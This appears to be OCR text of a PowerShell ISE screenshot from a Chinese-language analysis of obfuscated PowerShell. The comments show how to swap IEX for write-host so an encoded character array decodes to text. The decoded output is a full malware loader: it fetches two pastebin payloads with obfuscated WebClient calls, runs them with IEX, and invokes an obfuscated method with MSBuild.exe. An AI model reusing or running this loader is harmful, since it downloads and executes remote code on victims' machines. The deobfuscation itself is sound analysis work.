 Administrator: Windows PowerShell ISE
File Edit View Debug Help
Untitled1.ps1*
1 $345678fghjk45678ghj=@(100,111,32,123,36,112,105,110,103,32,61,32,116,101,115,116,45,99,111,110,110,101,99,116,105,1
2
3 #替换DEX为IEX
4 $ron='DEX'.replace('D','I');
5
6 #设置别名 sal = set Alias ; g = IEX
7 sal g $ron;
8
9 #将上面定义的数组转换成字符串，并执行
10 #[System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|g
11
12 #这里将IEX替换为write-host并输出重定向到3.1.1.txt中
13 [System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|write-host > 3.1.1.txt
#将上面定义的数组转换成字符串，并执行
#[System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|g
#这里将IEX替换为write-host并输出重定向到3.1.1.txt中
[System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|write-host > 3.1.1.txt
do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);[void] [System.Reflection.Assembly]::LoadW
ithPartialName('Microsoft.VisualBasic');$fj=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient)
,'DownloadString',[Microsoft.VisualBasic.CallType]::Method,'https://pastebin.com/raw/wMG90xwi')|IEX;[Byte[]]$f=[Micros
oft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),'DownloadString',[Microsoft.VisualBasic.CallType]:
:Method,'https://pastebin.com/raw/W455MkAZ').replace('%$','0x')|IEX;$obj =@('MSBuild.exe',$f);$g22=$a.GetType('THC4525
63sdfdsdfgr4777cxg04477fsdf810df777');$y=$g22.GetMethod('retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe');$j=[Activato
r]::CreateInstance($g22,$null);$y.Invoke($j,$obj)
powershell要执
行的指令
PS C:\Users\john>
>
Completed
Ln 1 Col 1
12